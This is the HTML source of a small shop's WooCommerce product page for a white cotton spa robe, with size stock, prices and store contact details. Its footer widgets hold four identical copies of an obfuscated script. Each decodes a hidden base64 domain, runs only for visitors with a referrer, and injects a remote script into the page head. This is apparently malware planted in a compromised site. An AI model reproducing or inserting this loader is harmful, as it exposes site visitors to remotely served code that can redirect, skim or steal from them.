					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul>
<li>Classic spa robe</li>
<li>Perfect after bath,</li>
<li>85% cotton, 15% plyester.</li>
<li>Machine wash and tumble dry.</li>
</ul>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">4.0000 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_best-seller">
			<th class="woocommerce-product-attributes-item__label" scope="row">Best Seller</th>
			<td class="woocommerce-product-attributes-item__value"><p>No</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_select-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Select Size </th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://karenluuhomecouture.com/select-size/l-14-last-one/" rel="tag">L ( 14)  last one </a>, <a href="https://karenluuhomecouture.com/select-size/m-8-10-12-4-left/" rel="tag">M (8-10-12)  4 left </a>, <a href="https://karenluuhomecouture.com/select-size/s-4-6-8-last-one/" rel="tag">S ( 4-6-8)  last one </a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div>


		
	</main></div><!-- #primary -->
		</div><!-- outer container -->
	
	

</div><!-- .site-core -->

<footer id="footer" class="clearfix outer-container" itemscope itemtype="http://schema.org/WPFooter">
				<div id="footer-widgets" class="outer-container">
			<div class="container">
			<div class="row">

				
		<div class="footer-widget col-xs-6 col-sm-3" id="footer-widget-1">
			<div id="nav_menu-2" class="widget-area widget_nav_menu"><h3 class="widget-title">Shop</h3><div class="menu-footer-shop-container"><ul id="menu-footer-shop" class="menu"><li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2125"><a href="https://karenluuhomecouture.com/product-category/home-living/">Home &amp; Living</a></li>
<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2126"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/">Apparel &amp; Accessories</a></li>
<li id="menu-item-3748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3748"><a href="https://karenluuhomecouture.com/product-category/gifts/">Gifts</a></li>
<li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2223"><a href="https://karenluuhomecouture.com/product-category/jewelry/">Jewelry</a></li>
<li id="menu-item-2224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2224"><a href="https://karenluuhomecouture.com/product-category/kids-babies/">Kids &amp; Babies</a></li>
<li id="menu-item-3738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3738"><a href="https://karenluuhomecouture.com/product-category/gift-cards/">Gift Cards</a></li>
</ul></div></div><div id="media_image-2" class="widget-area widget_media_image"><img width="207" height="31" src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/cc-logos2-300x45.png" class="image wp-image-2169  attachment-212x31 size-212x31" alt="cc logos" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://karenluuhomecouture.com/wp-content/uploads/2020/06/cc-logos2-300x45.png 300w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/cc-logos2-64x9.png 64w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/cc-logos2.png 309w" sizes="auto, (max-width: 207px) 100vw, 207px" /></div><div id="custom_html-112" class="widget_text widget-area widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		
		<div class="footer-widget col-xs-6 col-sm-2" id="footer-widget-2">
			<div id="nav_menu-3" class="widget-area widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088"><a href="https://karenluuhomecouture.com/about-our-store/">About Us</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://karenluuhomecouture.com/retail-location/">Retail Location</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://karenluuhomecouture.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://karenluuhomecouture.com/contact/">Contact</a></li>
<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://karenluuhomecouture.com/returns-exchanges/">Returns &#038; Exchanges</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-area widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		
		<div class="footer-widget col-xs-6 col-sm-2" id="footer-widget-3">
			<div id="nav_menu-4" class="widget-area widget_nav_menu"><h3 class="widget-title">Customer Service</h3><div class="menu-footer-customer-service-container"><ul id="menu-footer-customer-service" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://karenluuhomecouture.com/my-account/orders/">Orders</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://karenluuhomecouture.com/my-account/">My account</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://karenluuhomecouture.com/checkout/">Checkout My Order</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2140"><a href="https://www.karenluu.com">Wholesale customers</a></li>
</ul></div></div><div id="custom_html-114" class="widget_text widget-area widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		
		<div class="footer-widget col-xs-6 col-sm-4" id="footer-widget-4">
			<div id="custom_html-115" class="widget_text widget-area widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
			<div id="custom_html-2" class="widget_text widget-area widget_custom_html"><h3 class="widget-title">Karen Luu</h3><div class="textwidget custom-html-widget"><ul class="buesiness-info">
	<li><a rel="nofollow noopener" target="_blank" href="https://goo.gl/maps/UXBLAjoetLpoT93HA">3927 Judah Street. San Francisco, CA 94122</a></li>
	<li><a rel="nofollow noopener" target="_blank" href="tel:415-759-8183">415-759-8183</a></li>
	<li><a class="green-text" rel="nofollow noopener" target="_blank" href="mailto:contact@karenluuhomecouture.com">contact@karenluuhomecouture.com</a></li>
	<li><p style="font-size:13px">
		 Monday – Sat 11:30 am – 6:30 pm (PST)
		</p></li>
	<li><div class="social-fa-module ws-swappable-module"><a class="facebook-icon" href="https://www.facebook.com/pages/Karen-Luu-Home-Couture/407813689330952" target="_blank" rel="nofollow noopener" aria-label="Facebook"><span class="fa-icon fab fa-facebook-square"></span></a><a class="instagram-icon" href="https://www.instagram.com/karenluuhomecouture/" target="_blank" rel="nofollow noopener" aria-label="Instagram"><span class="fa-icon fab fa-instagram"></span></a></div></li>
</ul></div></div>		</div>
		
			</div> <!-- end .row -->
			</div> <!-- end .container -->
		</div> <!-- end #footer-widgets -->
	

	
		

		<div class="basement outer-container">
			<div class="container">

			
			<div class="row">
				
<div id="basement-column-1" class="col-sm-12 text-center">

	<div id="basement-custom-area-1" class="basement-custom"><div class="copyright">© 2026 Karen Luu Home Couture. All Rights Reserved.</div></div></div>			</div>

		

			</div>
		</div>

	
	</footer> <!-- end footer -->




</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/karenluuhomeconture\/*","\/wp-content\/themes\/wordpress-shuttle\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" class="scroll-to-top style4 right" aria-label="back to top">
                         <span class="scroll-to-top-inner">
                             <span class="fa-icon far fa-arrow-up fa-inverse fa-2x"></span>
                             <span class="text-center" style="display:block">Scroll to Top</span>
                         </span>

                </a><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/karenluuhomecouture.com\/product\/classic-spa-robe-white\/#product","name":"Classic spa robe - White ","url":"https:\/\/karenluuhomecouture.com\/product\/classic-spa-robe-white\/","description":"Spa robe - perfect for lounge or after bath.\r\nCotton blended - absorb water, breathable.\r\nMade in USA.\r\nFinal sale -&amp;nbsp; no return or exchanged, ship no signature required.","image":"https:\/\/karenluuhomecouture.com\/wp-content\/uploads\/2020\/06\/pcrobe_wii.jpg","sku":"CPSPA-ROBE - W","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"45.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/karenluuhomecouture.com\/product\/classic-spa-robe-white\/","seller":{"@type":"Organization","name":"Karen Luu Home Couture","url":"https:\/\/karenluuhomecouture.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script >
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6'  media='all' />
<script  src="https://karenluuhomecouture.com/wp-content/themes/wordpress-shuttle/includes/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script  src="https://karenluuhomecouture.com/wp-content/themes/wordpress-shuttle/includes/js/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script  id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/karenluuhomecouture.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script  src="https://karenluuhomecouture.com/wp-content/themes/karenluuhomeconture/includes/js/compiled.js?ver=6.8.3" id="compiled-js-js"></script>
<script  src="https://karenluuhomecouture.com/wp-content/themes/karenluuhomeconture/includes/js/child.js?ver=6.8.3" id="child-js-js"></script>
<script  id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/karenluuhomecouture.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script  src="https://karenluuhomecouture.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script  id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script  src="https://karenluuhomecouture.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script  id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

